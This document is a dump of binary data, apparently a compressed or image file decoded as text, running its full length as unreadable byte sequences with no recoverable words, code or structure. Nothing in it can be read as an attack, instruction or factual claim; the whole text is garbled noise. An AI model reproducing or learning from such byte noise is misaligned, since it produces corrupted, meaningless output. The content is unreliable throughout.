RԀ��	&�o�%1[�p�	����B���-��q�ۆZ�����Z���M�AA��mZK�6��P��*�P�&-gF��̆��a���щ.�Z�al��&M�tW�x}B�;��H��6Đ�ʠ�♬7���q�B���TN3C��i�^d��S�%~����8���#���<�f��A�XB�p�����؁>�X�G��0i&Г�Vg�һ)p(�KMt$ju�py
�b� ��+DRF+N��3�)�"���UԠX(���NQDU��LTs���ȂN�E"F�x�"`��g� �&�\�w���b�P��**je��Ll�.��x�Q+�7�8����Y��X-��� �#�a��GFT�c:��Bu Ib�a	w��iՠ��c� �5~��\cCBD"h�Q|􀜄[K!�@���Hqe\���D*1yX�����-רK%�P	U�q������ X��pH�Tj �ߢ�L9%GLNp�}a���f�����͉N.�S����D�Vg^�x����W��:�@ٳ�,`��
X�A�F��7���C:p���k�C�8«�����$�,8D��x�G�=�n�5��29����U7��t��*W�����&Ps�H9����/L`���gX��C��*��58B�P�9'���Y����L���'�E"���Fw�y^�W�p��O)���n#�t�����@#
-�Bl"#^| 	آ�N�@d�e��	�R�]wc�>�I\kы�)&�P��yl�)��A1$�����H�&39��,.�Q�Y�r5��>QFO�Ҋq�q��Avʸ ��L�f7s��RSC�P>O@jlpU���Q�09��~c
[�`H��L_�q��#S�fC��.�9w�b_׹��,:��h~v �
x�F~��k8V��/&@!�ò�,J�e69�$��C:Ɛ�rD ڨz0��Cs����-���%?hۜ�'�&!	My��]�(7	��\��P��E��Vl��0��P�Ra�DUn�,��Gس�!�@V�I�!XczH�Y4e�p>cS�@!�6yٱq�y���76Ӎ��(�jN�	d�ψz�U42������]�"K��uK6�o�"l`C���n �$%�F:"��C�(�AA/Q�T����"���c׶��^Ri���ҊE��V(�X4�pO"�0��9l@(�	|@{ ��@|�����|��j�L�\�� U��Di@�F����鼚�D"���L�
���P��$p��P��HJ9�S��΁��Gs����Y^��-��+��2����p�`� ��FA��04d�+��:�ä�S�B,�_n5B"��֡�!��o�!��o���qM�_�ĝsAY�"M�T��B]��������w0, .��D�|D�X�����Y���B"y	$�5\CX%s j��H"��h�e�Q��)(��`Ղ������j`ѝ�8�:���D��(���aM�-���+L�+x���/`	��t$<��i�LC8�-���)��)��"|�"�_",�
$$4�",B@�aA�!"����!��_o���_��y['9�����$J�ܰ��f &
�JX .<^��ܑ�b�C�C0(Bx�$�A��+"H��S-fG���h X�'삜�I<��g$�)H�� �`�o���s�������H�Q�#�B>zE.�B-�(L��5��	�#`ԣ��.�B#��\B@6���A$d6�@
�A�aC6$Vo���I����(YE&�p-�i�j� W\d\H�)�J�9&�f/X >x��(�NB@l�Zx5�4\�%$�44�GL@�LJY��L�,��,�k�	:i)��l�ʈ�@J3���I�H���Ԣ� GV������-�BW��(�(@.|b���8�.��-���@"�@�dF&�F�Z(�&�Bҡf��=d��h�ZŴ�"�q�kz�O�L  K�K2�, O�����d
'��>p-Ђ!`"`9,'2|��*|�Gԏ'���]��!��X�� ���i����]]Z�8Q�F�E����zE�ph��$���ϸBإ��Vn�B)�EO��-|Bn�%�Bd�VARh@V��>*�^�N�¡�v���iW�nM��~���L���.Pܹ(�j�$n�;T@��/��Z�x�7����@)�B+��zB(�6`CHCk>@��@�L����e,�3I�+����]��.xg,�����������Ʉ�I4�h<���il�˟a�aU�����������@&B)�VeB�f�" ,�&�A.�dbhBf��z(���c$N۴)Y�)Y��j�DK���(m�$* �d��)lC
��>*Z�>�"4°����C�L���� %�5�L��+	H�Wу��,` 8�v^�n�L3�S�tܡP����l4�sx\�Sl0ɜ�a�E/�k���$d&f�:��2,�*l$ܭ�>��"�cRj�N�-B) l)��i���b���� ޟs�hɞ��I`T <�C���o�j:@ 4������l5�@�C�2^���R=@��$���	�^^T�]G/����U]-s�̺bU�s�����ė�X�^�C\�$�k"�'�',�Az��z�A�o��m��-�F%DB�Ff�R��6BA.�)�ו��&l& d��"|ji�a���dl�h���C�C��LF�5XC��C/�%`��6@(��p5,�6�A
�G󩁎%.XX�(
��+�I^��5:�}��m��0�F3^en|�j���<�����5q��K"8�B�o�^(��/���"��RBgB$x��m��-�6fB
.frh.�%��ݖA&�����E�EZ[EI������h�n���@��"G��e�<	�B�n��p�bC>�5�C$�к
1�(h��,o<���'�$�'���L��&�͘�5�����s�gW��
^�u<a�Bna��C��c?��"�q��q$.#���6,�F&%ȭB�&&�%f)���1 ?l��tf�iNNE�*�E����ꖹ�)l��Eph`�*�H��	�AW�p�"%S�7��o:볊���/I��0oGhH+c@`�1<�0�F3R���j<���m(�
i-��Qɜs�1�!)��2Sh3��9�1P5#��Pg�Q�1����?�aSc��o'�P{B&0Ú�dR����↕n�ag�oU�[��<?���$�]�5|�oޙL���+j@��$P��0�VCPf�\��B�D�0EJ҆��bJ-�'x�v�Fh$�0M�Z�¹��j����F�t����≩� ���A@�= f�b3O�q��UOsW��6PK3%�P5O���$B�a�n_�0\B��9S��n��:�W{hX&��&�("�m�@�qn??�y���
|����7� � Ց 5�0TC5�C2�����O�/!%<���� �)�\����R�v��4��m��h��9}�Z��^�	>�˟�/)��3�/'����4�8p���˯��/n_h��s��0���s�����q�-�V��/�bv��vk�g�q���2X�>o�5�����l�A���������@
��^�B2�Z5$@P@(@"�ʎC��XcOo�$,@-�0S��m��g3�����ue�F���蘚k�����A.Xh��/�n�:y��������_uO�x�b�F�t��% �4���u?��b�fr7ł��_�e�s��d�/��!�G'>+���6x�t�Y�V�4��.�-�B9�(d��A�.$�1��-�$�B1P�-�ɝ���6�hkv����l�Y������ŢD�Ȃ23B"�	�:Vw���8VgB�{��:9��ʗ�5��ve��z���/����/qu�B,�f7�:�{���o	��E|��nn`��G����II�QU.��d%)%	h�@@���~��5R���A�O�@�G
�ԅPB)��+,ʣ�}܌�w���JUn���w���阹I`e��S�L�8�)��"��<o��wq�K����5�3,��/�.u�R�Η��0�飾Ukqd�#��oѫ_n��<K�N�P�Cxd �o.�@�ᮑ��0��C�V�D�|���P�6��D@��y���TU1�r��*�B&(@,0�$�G_Q�}��x���m�� D�	@ (���+E;p ���*i�r@��i&H��hQ$���9���T&��"1RY�R$��JɌt'N�7w���'HJ A6*��Q�K�|�lz)&P�2��J)�F��&Z���Q"��N�5{-ZD��ukn\�q[R��T�_&*���CM� ��DɢF̈́�j�a�FT�;w��R\��y��,�}��nc�̄hZ Y��P%z�V�z5 I%KX�� hɒ$Ѣ:�y�$�6���	��Nx��ĂϧM{�q��	����rQ,W�BV�y���6s��Y��O�)WZ�j��`*�)�ʼ�V�
+��B��J��
�e-D0�k���K��1�~�~�b��1�ḵ#�PC��D�1��C9�������a��n��r�c�XP`�@��!��͡$D9��rkn!�j�:4/B�!�����b\��J���(��ZW�[0�Xl٩'�"�*_��%�R����Ċ)���K$J$E=�����
'T5�
�%��?���8�}*� Q�(���d�#�?���B4�yd,�#��A�)�n�#�%Ei�̊�eI^Y��|n���g"㐛(�hBH7����\~zhWfpB�z���<�敬�*e�Wj*�W}t��e���:��ӕ0�tO�#0S)�/ԣ�c0+Q뫰tNU³&\�ձdm�C[��sT�`+�k,~B��El6��'����$*���"SÂ#��b�,�T@D�"S��H"�a'�&�����q�tw����n@��X��$�X'\!���HCz�郢	� ŖH�R�Wb��bP����]'H�C4TJ/����!�S��kD�RK�X+�n�
������+�O�
hW�r��
Q�q~�
�+�"����
�56�V����	���5؀1F��G�m��6NK �+\���h��PϞ�B:�{Hr7���)l�IH%����D�(�� H�:G�	L@��E,T�K�����@�(E��&@�Lhb2�X�(��Y)(��H��e���X��:?})]��ƨ3�%g��Ϥ���VE�P+�Ud�i��(�!��5��9��
n�2b����( Z��	A�p-��E��(V��Zh�Z(Hna��IpK ��!�V"g\�QHk���J�RL�dM��>��F �K��pE�^C�4�P�r��@��� �w;	���桤+��%^FE* fY�rf3��%�h���ƈ��a�+���`54}/.�� .~Ꮎ���S����6����D��k���Z��Q5�0j`� �!pE`p\q	��Ũ�D*�
h�b ��`A�F��D��(�BX���p�$��v�Q��Ѐ\8[����W2�
zLc�x�@��Q
���<��Jr"2��g*��ɾ�	3&&4�"�2��%����XR���u���T�y�3�%Cz���qUX�i�G��Ѫif��D N�6D!r�P+��%A!h�iPS ����L�җ����5�!���q%�\)
���:��t�&-�kr��@8�a���X!�x�D@b� �{t�W�7��04,A��=�sJ2a��1Ȍ���^���*^¯z�;�!�!/�����<�m{D�l\�w
��uG+�ѫ#4tjSL0��k0��,��Mr�Y�mi>0�$W��Đ}K _�b��D1& �$�"���+�AT��k\��MdT� �r �m0����b�4 �V���*^��{5f�L��3YPU0�_�4oy�2�9_��LXBea��_[����it��,<�|�
V���!�'�S�q�8�&����RƄ���о�!�Hmb4(�ͤ��$n[�\�b	�Hf5$��X#а	� �%L�8rk�P��Y���Y��r����+��&3U�1�������������n��A a#b�o�k����$�b�=��B���*[���p�BZU6�W�g���K[">)#�H!!�M����P[��5��WhB���kA!2Qc۷� ����6��4.QlK�V1!�-^��ʭ�R��tx#T�)�\�\S[#�~=��i�A1�q�R��$��o�z���x;�(����?"1]�g��fa4ˉ�HXbUw#��y��J�[�p����
q\C�6�)0��"�(�v�#��W��e�bծ���ɂ�`3\X �j�{1%��.=v�-�lhh�!��Ds��&��T�i���:�"�OA���[�`�Hw��	�� �0?��mo�����쪂����?k�WNR�}6�#2�(��"Cbe�ư�Ҫ��,��4Vb%��vc�F+�!�j`n���	0dD�����\� ����R 6���,�������A�� G��n�O�n���ĕ��>��G�2�n�4`��bV��p�o���jb�8�<"���
������'�\��
� �0��g���� ��B��(�������FA��i��Z �O�Jb+� ~��`�� u�L�R �,sbA���^Q�`'��!��!b������o��� �8,�:��#l��McHa�����c�?�����+T��A����h�"o�Ze{��&�0�Qh��®$�z�b���p�A�`,�FA�aD�A��A�G1#}D�����m��N�L`�@R� ��H``q}Au0�� �J�b۲��kG6�	��� 2B��"�C"&�'W��bA���%���"��T���H-�P��0p��r�P*)o$ /����1�za5l���̡�*`k, �8R R� � ��!�N�/��:�'1��.ކ����,���]���'!��\t���L�`�F!��8�M��b� ��"l�!l.�*,e&@�Z≚�Q�T�,�R��+�1$V��Q�|�,�(8AU����'10��R�Z���6�.{�W�a����D|E��`�����R@��@4`"��`� b"�ޏ ����3�� :ө�44�Cnv�r��`���`���4�&���h"� 4%ތf��by�p��r�r��h��� ۂV��8�2u��TF��.E�S��ҍH!7j ̡f�|�BL�	��
L�>7`���憜 JA��$k�����"�E4]RB_���"���Ls"\麘�!$��@%��«
�c��H���\��bf�T�P�(���I�,-�0u4C!G�Rm�*�Bz>�g,.�ڰA�2F�3U ��TbT�1  �a��jK�B�	�4�� Ρ�zp�NRM/&'��.�t�a�D!5���\�ntq	�4	�oˮ�\w� ���#�P��$�t�t)pE��y$�dԝ(���F��SCuVQTPGI�oB�J��7W�AЋy�s�$�c�l�5ER ���΁Y�:�:���ԣ���u�ClgQ�m�k4@�N��qd2p��A�ML�OOSPS�}Ina���2�*���7�)>B�q�TE�8���P+ׂhp�-,P9}n�О�)z��H���R0�f86p�($$H�l�0 , L�Fra�2�0`l*\j)���ag�'��&�t�`���\\��:03rH�9&@�%�lL�##bo��4g�\a�t༑f*U`�Ћ�g�*�ј�T�Vb��C�V��S�3->A3u��E5vE	�:�|%�0a��	�N�b "�,��!��=!T xt�#���na Ds�X�A�j���5�V7�"�jL� ��"n���@a\^a��\Ub���vF'�v��Vao�n�7C�fV��n�6o��v�Uw}�؈iF$f����������)�H �AE�XQ<v.b�a�U�F�N�Nq��L��X7N��2u;4�&�Hal!�HA�d�6e��(2�`��U�w���*�1��V�zّg�T��,>�S�V�L囌�x�+h��FbV��cac��=n����>� �O��e4���4���9��8�����]�����ت\!@R"�y��fj���cx��y �T;�zo�z��!6T9�v�&а�����wn}�(PY����y��%"ŕ}v�`ڔ V ;f�Ae��)ԹLh��E���pb� t����	H��!B���6�r� �A ��N��9ձ���o��9{��)Y{�Y�h
����x>�=���P9�Y�!T��<�Y�y�%zb�['\9>Ȯ�5�� ��	�\ T��Lq:L��p�¡j	Ud�
�bdA�K��N!�� �7+
��y���2����&6������aq8b#��*#.�(��w}����h��c�УvΣwts�A����-�&�Z">����;~Cn�4ci˄�%;��8ǁ"Z�*���� V�R(>�>���:�%$²����5��w԰EuC ��;{��{��E�*	�����o�Q�#��X���dpB��������ڧ����ۏ 4`n�	�i��178	"D�!�c�\�p���V`�nAna$!:G<���� ����|��8iX������7�a���6�T]�G���Z�5V�O{�}���Yywس�&�y��ڳM�c~��a"fw�!�M>S	b���8�� �c���_��f`o�
���S<��O�T���,��{��<ǧ�zE�z#��w�o<��ه�7�7����*p��m�r�ɉ\�W���7����>&ݪ�a�gw#�x��$�j8p� b��ptc�R(�$A�+����<�����:,�=�/���mW���Y�k|n��v�i�n�ܤU���XQ���W9R��>zz>��B�{B�@�O��ס����4xO\ʬ����9
"7�� �%�S(]4��"4�6���,ʢΥ{�S�M�,Z��g\n�	��g\�a�ڵwb�{"m�g7�'���s"�˽>"�&d����v8e�۽ZO��H�t�	�Cq�˖#��˿��D�¡_$�@���"��@Η����Ǣ,�S�|��-�䗳{i��c��ۥ�]��v+���
F5V%��d�ũ�X���<(��$�ty޲ߏ� �F��かOgGڤʹk^8�p
g�^#R������ו[·���:ϵ��1�����㶰9��=��e<9Cކo-R�w� Q�U���ڲý��}�u~����x��OZI"������o����p���K��ķ'�;�Df�ח;��,L_,x_�[?�W��u_b3�k�7��b"D�%"hp���
&z1b�F�U��h�ƍ3m��h�G��J�,��ʕ%�t��R$a,�kڌ�˒�b�L8���$�:
��$��-�V�TbJ�TNԁ�D���B� H�Tvڴ34�05���S�N�=���C��M�AC�.|P0Ç�6N(�0B�+4�3�͖
L8x�b�Q4)cE��E~d�c���#1���6q�,)���i��xe�@����M������*dU�ֲb�m=���X�D%�x���
�l9���S�S���}�W/߾~N,b���`de�u�Ye�$Y��y��c}��E��f�"��Q����l��t�+�fS�'�D�
[��J&�$�OH)��YI� �,T�)��`E `W�-�����-�G�]���CFF�Z���XAr�`�^Fg���Y�Zx!jy�!$ v"���vb�����m&>ڛ0�@MxLs�0Nh��J=���uU�Zh5V�Wy�OQ���Z(p�+������J�w��}x��Ai��&�Uf���&ڄ�Ź��r��di�����i�F~8h��Dh�+�hҢ$FRbJ��HҊ%�����-��"�W%S�D��XՉU�R�(w �ő�dQ�H��Z�2%��i J/��e���"��A�t����\Ph1�Y�Y�Н�^&���a��˒�P����.�Q�N��QH��Dۻ-!zۢ�n[׋�6/I��$LpN�d�+"M�x_=�iTKDGէKIu�w�z'p�d�
����������
(�,�W�~��CĮ|�)g�lmg8�;�	�f��������XZ��-�a��:�H0Y]�KW��.��v׳��R)��F�8is_�Ep�U�%d8�&�DqMiŔ��E�U4�I7VǶNcK-��>������:'��ϣĉ���Y�}����N�B��,���uKS�"Śю5a��Ft��&%���<���nkc3I٠���Ԉ��  r��%�sK%�"�d|X�(�R�'	Z\�j��4Ģ�8�,���E.�HDd�x&��gvbV�.�<aNA�� O��dm.�������C��H[��i�w$)�\5��h�*�D$�1�DE�XD)J�'=OHѓN�S� e�:Y9�S�R��EYI�R��nL�K/�W�������dH-���c��p� ���Z�,���97��s|꓆��tȎ�c��H߉����I����k$I���J��X�'AR��bO2�u �-��IQJU�>��,LR��'����r�<QO��WwA�l����2��� =��-
3��0����4ff�YL �F�)#����	Ү$��)�5�E]B_}��J�JdbI�����CbqnP�J�����ϓ��gA�RKBic�D�5�b���B��(ߊ�2)�N5i�R�R��	s�B��F�E���
Y�C�����ki9���k��<�Ok��%� ��V����3�dy�Q���|�P��U�ќ��/b� A>�I���$��E�	��"��ѿ�ԯĜ��F����&C��� ֍a����H�i9�di��v�%��@QE��n��(�$�J*Jb��F�
%������`�^S�'*Q1�����|��k�¢�p�pa��d�x���Z�lv����G5���*�h}:M�0b��}756u,M��Fǫa�F�Y.�AC}�J1X�	[Y�`��L��X�s`pkX%����IY�mc�N�d��D���\��/�]������x�t6&I��{غ���	�R��t���x��]Hش"��bc��Ew��3WzYc�	D�e5��;#Q_U�7�Ha�ܰL� aE,�OS�❈� {KH���#I8h�h.�Lܕ��!��Q��幘��sUZb�V׀-��v}hk��s�4�_���X�����Í��A�#�jE�L�2����%x�aB�F����&b?O����
��a�A�**C(�s����[<�}�벋ml3�Y��RS���r�(���U���L���u�n�E��'�s�"�`7P0�����}���S�������H*�X�$S�J�ֺր�CRD�J( �$k�]ыk­sE��=g�#�s�s���E�9{������L�53��M,�#Bc�{�?+c�j��3-�H���Gf�4���+jKo'�*KAJ>�N��Be���W�3���s�V��tږ�2�/lM���*l�3��uǌ�3n�3�x�G)Ǔ�w8֥���	�r�c�+�H�7�R�B��+.�L<rܦE�T�������x
���:��$��u��_�"	��	�&K�>� �q�fs�g�'��Pwt�qrVF�&R�\!�l��W.�}#H�%h��d� 	��
� (F�	�q
AZ NkcJPVkأi�r0��Bu��u�4�K��pk�א�uaom'�r7�W(r�m�|(�/�,�r�g��'
��Ђ��N��F��T7�d�'��Fz��_��Ze�_�Dp�g{D�Kf7�4WRHq�Hw\&V|h|�h���|d$@�-�mʧ�|扚�Qj�2������U}q��@`�
�@t����Za��'_�;؃OQu��Z��Ue�eD4U[�O}��t$�8�qTd���8|�ǉŧ���"6Fͦlʷ�ye'b�b�芇�9��&�A'x�� 
C�!�2!���kBrI��O�U��$?�B{V{ءQwш�؀le���`��∉���-Y�-yw*�R5�b �aX8g���!��(��&bD�<y2���(��N)cx�	`��Xo�ÃXujx�#9�CG�U��O�u��V�U��J��+S��`���s��Hw�`��x|g@^d4�CW�Ru	�̵�z�,�'&�)x1
Q�����2@�CX�S��w|q
��o� ���*EAJVGpO�P�OZ�tPa$�����uґ=p�$�Px\��
��׀l�׎+Yw���r	�iq�H}�:)���h���Q�@��]�Y,7�,3�E�Q`�t9(7��ymc�T�k� eN��NGu_�#9���$�uj\�O͡}�LTQk�V�|'Y�����s���@�ʒ/r]dE>����\�~� �]ѵQ^��R�D�:]ȝb������N)ca��_aUG�t[�=�ro��o pCL2s� �=\v��klu\T$loV�h���q�G���s���I�8��$�X2e��9x�g����\B��ɓpj4�� +�R�y�wu?z����P�ٙeQ1�fJN�F�Szu�Iy�z��O���d�Wv~�s5W�a�A�)�ɠ� �l�*��lu�R��ut������$���X]r���a��@��K}%]y:g�	3��d#��	DB�=P����Y!�8�0]�OgJO8\�Oy � �f|GEO�s%���p
�
�����r|�w ���X�Yq�pa��wz�Ϲ��14��W�� ��l����,��	��H6�虞KR$��#H���>wC*��CM�`W�=xe�w � 
�1Kʩ�ʩ�h|ƛ���ĉ�������
�'*c�Q�@ �@ �@	��X~Ut37��a�qp4;�K����y&��*Y�[-
P6�z�k���y?f��7L2�D�t��
�0�W	KtfluQ�H����Aq��� C�|J�[����q���cHR��p�`�`
�`�P
�gx/��X(���l͗bӉbD�,ˎ_����}WEt!�
�5
��$y�=�wP�$Ʋ�k�+@t ���sz}�>�����V8���˹Z��I��J+������P+������  ����� o1��Kg�˶~�q؅�s�q���(�H+��"� 
�  @�),�N��F���0�;z0�ik��daIi�e[�Q�$�2Ǯ�{�S:L�𾧰� Q�j�+��8鰗�[ܿ+@P�al�������ra�K��ibbK�+�R�a~G���l |��0�젙1q�S���v����= [B��bA{����*=R1{˷�@o��O�Ap����[a����蛕�q�p��D��8��:��� �P��0ư`���lƿ�J�!�b�.I�
��e��� v��
[�LL�F��z���ͭz
���{�w+�kLQ$��C;Zp+�Z_����Pv{BJ$����zf�WQڮ�w��V��a�[��\�q\���]�`L̛�װaL�&0��1X,������z��Jb(�f�y��L�}�r)L�r��� �`�t;����J�=�cJ^6{��*=�ϑ_ϫtN�0ʑ0}�{�(\w�>�ܠL��+��_��s��p�+��|
�0qm=�����&���̹��j�г�y7r�u�)�^m���0=�R�a�@d`��z������E������=?��	S*�7��=?1O�U�AD��σ�ĥ<���ˌ���~ֿ���|���
"C�����Mq�p�W��ї�~p¡!\�9)rh���D���<�~\؅ӭ�QL�1�a��
W�
)�t�ӂ��,��-$�P��$�{��I�d�e0�E�QAz8�r�z�Pe��ʩ�ݾ"]�������̼���	�P�����]`�m�%>q�P�h� &2س�kZ�˜q��2u�\���<��|�2m�Q�ؤ0#��F�ӝ	J�=z�=\�$X��*��J�o��O��#�T^�NБ�̳TH\I� �\��칱��=��x��������ћ{
� $>q~��~~�`� ?U����x,X*��y
�h9�=����riئJ�V�����)ߛ\Z\��IޱuB�O�Z�k�݃��I� �˨OZ�3�ffh�U�'I������s��ҽ��At��g��M��z
�@�ȍ�� �~�(��p	�~�
��΢��쏮ʵ�v!� �J{�0���*�p�(�:=�I.��k�V���d�� �S���o_�)��#B�1ӑe�r �Sv!9�h�8Y�F;w{����{
��� ������ a$�
�D����n�� ����>��k��wLw�V"�Jנ��^��Ső�� �T�`�����ͫ
hq�AJc�S��6pe/�0�N$UNp��BV����C�CDB����7��-|�0��������m�����
�0%u��Ű 
��=0=�-P+��D����Qh�p3<c��/�,y�L�Sl� V� ���'و� a���VZ|��:�����<�+,��!�D��*�/�
�={������u�dOʁ��O�b
��kGl��l���<���կl�Hy AM�b�\�@x��BW4DX�E�X��)�좲f�r�B�(�!D�L:d2�J�*O�|��L�0m�L)���C=M*��a�.�����*U �2���V�*���@4q@lX���E� �l��wˇ"6�-��eI�I��˷�J��*�P@ =֢��P�>�H�fD���Lҳg��\�<�j�j�<�T�2u��0=����֫d�
.\��!p�we+�S�]&Ȗ-D�]?��v�ٵ�LIsfx��_o�9;6J�A��e��⨊�O��g*�X�j]�)��: ��40���	�hRPA��>�"B����
�p/�;K��D�1@!����O.�H��N1DFkı&��+O��fӎ<�@q啁
*&��~3!��#9W��e#e`�`��J*�6�Pj%H���6�4o��hc�'�x�a�S���O��J��T�J@<Щ	g����Al�o�$T/�: �� $�%*)Q�$*Y�*A�$"��	Pj�139��1��τ�	�C`���^��$[�4�7$�;�7(��VH�#`�Y��X�K4��<p��1M���)�_�ݩ�����N���O*��7�J�K��5-���`BM� HU��*ŋ1�R5�U[l����T�^j�̢�MFsp��'�y�G�s�țLB��W���7$�l�Y���yP@y��V6X��m����/�#S��ݑ؞`f�<��<�5�޹3P@�%۫��W���A	-�F	�� ?2x���<dk�;2�K/���d-M�d�X͉q�k$mW�L+�`�U�ז�lɓdn��Ȝ2��h�nu�nKc�^Q�nI�	�o�5��2e2�5��u����	C�PP�m[UR��9�r;,��R�-��2� �N�|
�����4,/�6=�c@�
�p-by�2�e����I����2�t��l:(�q����7�A]b����u	��V��;��o"��Q-]lj�x$�Kk+lE{��^ȉ�P)�c�X�D � �yb1���8���Q�| s1�*U��C:Ѧ6��M��"�'`�e�O��_�~�ώPc�e�d�F7GzE�|C�$I!�sB���&5�	9��SG�Q�jf*��d�� X�k͏�%�q����8<#��`"����5�#j�m����±�C|�@�"E!
� ZPP��p��� ����>��!C�"���)s(�\'�%30i��cnvS������$P,�8Ɓ�^�-�����1&m����=�2�
?9�Ԁ�����+Y���<�di���w��M nk�6�@� �A�TP�X`@p��p�LSc��Gա�����$��LM�	�O����<�-Q5
R:�H�7���&�լ.�fN�'#�������Y�u���d�'�W7��jae-d����r���Z�D��"�I���E���"�t[4S?��2���EBC�:��%}T���kM�1�)�5�d���H�BZ���&��7@��
l�3��S�Ԉ���TG��Ʉ�<!(�V���]��+C+��S,@n|�Jx�"�B���l!l������ S� �R�}@���l���Ta�=>v����FD��O0ם7���T� �'��R� 9c��FA	Fk�Hzgp���"�	+#_�D45d�7���p�պoem\q|�V^c���w��j/�	K% ������%�b� !�d �8�
�_1Z�}�E-���HZ�FE��b�4�Gs>qMx�V��&���q�;�Գ�.�ĭ{ų�3�&%��Rk�ûo
i�KUSuw<�;�j�q� �!��k���-�=��@a9K� �d?����;Q9.W,�APԥ}]�bd�(�Z��"ی�PE��f�nx,�Z�4Y��|���$ȝ�[g� ���J�!��Yi|Pzn�VkWu�{<���ޒ~h Y��)bu�oٖ�,,�_��a�V��s���lMLt �~*�}��./� �Пf
�29�dWMs*�i�5�Ź��%��;qk3j����-W2:W�""�1n���� ��<���1�G�VkjiK_z�u�:&�	��� �b
�5(��n!o��d�G��~p�H�L�L|sIAS�,���b|������'j�Q�2GP�l�zD�',��li���
p�ͷ,d�W�U'��7РQ�ڪT�)xA��
��V���&W&6�u������X�M��	��n��_Qm��C�n��'�IM�o< B\�
,+��wB-�A�l����������2�Wa�-n%X�IxvE.�%�j��|�&�*�ȍx�Kx	j�4I9ǻ��������[�_��S�^@�k� X��y
?A�������9A�"`h��k5';���Y[,���p����\�[�	�2��8��(��P<b�����8�6ڑ�[�d�"�Bb$�*��{��1�9F���DK�:���k����ӱ����P�q�Y��<�;h����s�\���� �c���A?�%��Y����������5�	�1Ìd��i#f�-�R=�k�z9�1�(� �\��e��/:h!1A�
��[��$T�a�1bYE�k0���I���ЕZ�@�"z �!�BA�$$,�y�%s�NX��r�
0 w�����J������"��`[(����Ќ�j��<��@5���b�G��e���?ݰ�\�	�0\,�Ãpf�{��B2�kc�ԓr2I�ؕ���뒴zc%
���l��;�R���t@���\��%Q�F�0���oG�	h�stJDG���(&M��x��z�
��OQ#)��"� K����1�3S�������<q3�&ic�@�^l' �>��"��mY�z*�ke����Փ�슳���t�C8��k�X�����.Tѩ���s�)�@%cJr|AVs2��V�JL�DM�{�T��P#lR��A������@(h{��K�*���1=S���
B�@l$ԹjH�#d����S�0Hk9�rI욨R��pƇ��|���1�"�FB�hP�G|Ħtͨ,)�ɀy�Jb�J���=���J�8�#���G43+�`*�Z:QB(�ێ\H�/D�;����h�9�؍����,�]� ��XtA� ��8�b�etɫ����a���1�H�CP�+��i�JP��d2�l̈́{�H�"Y�Ļ�P��A���S�S0���=�ㄫ
�������iЀ@T�T�G+�� D�� F��9�	���\���<�C���E3Lz4��#e7�jI�I:��S��Cp�q���+2mj<J�A�	��(P �F<G/%��|��:��1�4�D{d���kb��;0�s���S��������['��F��E���S*WHe+1L��?$����q����zH̊�+SMU�����1A���ϳ���:�228������U^e2U�͢���-���s��Ǖʵ�H�Z�)9e#�9?��2(���h�	S��b�hX�X� �t[�e�j�<H�q�rM�iHhS0CUW�2TKM��I��{�1�0I����L�\P�K��(X���T����O XeXY}$�����غAЌMP�\������3囗�A�ĺ��] �æHΓ ��{�؜����]�S�h�HȄHX�H@��-�K�U��0Zs�4��Y�b0���K� ��W ����u���+8����|[�u(�îL��R����ܨ��+����;���k;烾�<)�ِ}����"���b�����2N%��kC�U�@�� �R(�H(_H�R�O(a�F�R���ц���j�ȅW .���8����X�,��[N��8 R�!]ҵ�C��:}�C}Q�Yb��)����^�#_��X^]2e8�F��ք⍕D���-p��U�ܴP���8�S���͑;��d̉ו�H`�KP`ԕ`K���օ��j��p�i���	T��A��"I�ҍ�t�,���@�8�X�k�OV��^U��O)��g��!�<��3��߲�RPyM��e�m�Ab� ��$�d����!<��@0�P�	Q�s0O��b��H�JH`H�H�Z�	��K��XZ#��?��Wx[HW��EmTF*[��L���A�v�CW����:�Q�9����V�����PjD�Y"�������C���
D��RG�et��};�=\�����w����+3hU���Y�c={�p��t1�vchF(O���KX�E��k^ݞ�f9�`��@k�qf�t��rW���9#��^��J^H���	�q�F�z0���˴Ls%�:k!2�ȅ��C�+�!Rh##ʄ�h�Me��p�ۿ%�s��/e2s�e�A,�e��"��d#��&�*"-�(T�h�h�iK@]9.�E��R0�l�`9��m�J��XT�]Z:���S��]�=���e`��:��\(%u�@ 륰���̤T�SUڈS����k�x
����0�Qk�{�q�Qb#�U�J	DU�h pb��h���`e�����)y���GU8��q���͑R��bC_Y�S�������E]Ӆ�
N�
���h��]Dr�����mj�� o~)�E*v�+�*�;� 8�A�1"?R�
��U#�4��US>e%��	�V&_Q����3�)>�&�͒�r�� ��D*�>�*\��!L�(�e+�;�;��F-A@�����<��E���p�n��΄R �DX@t��.��>0���^�H�,O��↫�'�ܱ�ULL� +P�y!���<)u>o�]�O�#?�"�U,e�xr���\׬�q��N �-�"`p��>x���(��S���Ѳ�i�V�R�
�G]l�;��Et�΄E�LH�@_C �K�DwwD_�E� �vt۝���K[H��iq�d�����s��t�V�=��=Q��XxzI����@q
�Y%��C�(T8[�$F"1S��XĆJ/�rZN8/GSy��!�;ɸ42���e�s�i�Gc+N2��pa�p7�s�}`pOsn1��>�R  hpwKpw��p�سG����H��\y���2�φ+I��Vj#+��<ax�p�?�!����^A!�
�'���Y\�u�`eI�)&l^�(6G�^������{P��Ǖb�3gEi���Y�Rf:�AW`�o��v��F8�sO�O`��ww�����h�F��hZ}��dY�tP�8d���.9�+|s%e����>܊���X +X >��� ���qP���x��(��Ҵ(,1U_�nJGDP/�ҶS|(:Y��
��d�y{��3�y�8�l�2D!D���!�
:$��V	�XQ�EO�J���T&a�����1��H.].ZD��:h3���0O�J]Zj�b�Vh��&M\�Z@항^2�xHkƈ[Z��ֲϚ�*(�!e�r����t1�Z��B�k�j��4����� �'1R�C~,	�*ʒ*��<���T",�p4��6 @�`�Yp{u'ծ�����	[���3`�Ç�U|@�⅊�*R�(RDҫZ�N�B�����~;��ƴb�F<5RX)�.y�)�e�R/3�$`��I���{�	#;	c	D��HQ��T���IBgQ��F���y��Fg	�� ʜ���R�5�l�"��i HR�b�٠J��A�e4b�ُ�q��h��������A)0�Mi �ն���f�| �[�\r�����P���R�'	��2u��a�EdIDVVy�|�4R�}�-�������G��2�K�E��'��'�%�d 4����+$D�K,����)]�ՠZ8F~x��ث ^I��E���-���|@6�e���fD�v�(H2I�iOB	�j���%0�͖����^�A���ܙ�='� 8QK0s�c'"���'B�\�E�w^D���J�����"�^$��H&S�ŘF�ɦ��)N�
3��8a�+�ps͝�~��&lV����X��ʕ ��bma�Ѕ������dҪ����0g��3���f�$����f�j�6۔S6����l�Ifr�śBrl�9A,�`G�A
